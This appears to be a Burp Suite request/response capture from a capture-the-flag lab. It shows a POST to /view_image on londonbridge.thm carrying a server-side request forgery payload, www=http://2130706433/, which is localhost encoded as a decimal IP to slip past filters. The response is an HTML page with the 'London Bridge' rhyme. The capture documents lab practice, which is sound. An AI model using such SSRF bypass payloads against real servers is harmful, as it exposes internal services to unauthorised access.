 Request
Pretty Raw Hex \n
1 POST /view_image HTTP/1.1
2 Host: londonbridge.thm:8080
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://londonbridge.thm:8080
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
11 Referer: http://londonbridge.thm:8080/dejaview
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 www=http://2130706433/
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Tue, 16 Sep 2025 07:01:28 GMT
4 Connection: keep-alive
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1270
7
8 <HTML>
9 <body bgcolor="gray">
10 <h1>
London brigde
</h1>
11 <img height=400px width=600px src ="static/1.webp">
<br>
12 <font type="monotype corsiva" size=18>
London Bridge is falling down<br>
13 Falling down, falling down<br>
14 London Bridge is falling down<br>
15 My fair lady<br>
16 Build it up with iron bars<br>
17 Iron bars, iron bars<br>
18 Build it up with iron bars<br>
19 My fair lady<br>
20 Iron bars will bend and break<br>
21 Bend and break, bend and break<br>
22 Iron bars will bend and break<br>
23 My fair lady<br>
24 <img height=400px width=600px src="static/2.webp">
<br>
25 <font type="monotype corsiva" size=18>
Build it up with gold and silver<br>
26 Gold and silver, gold and silver<br>
27 Build it up with gold and silver<br>
28 My fair lady<br>
Search 0 highlights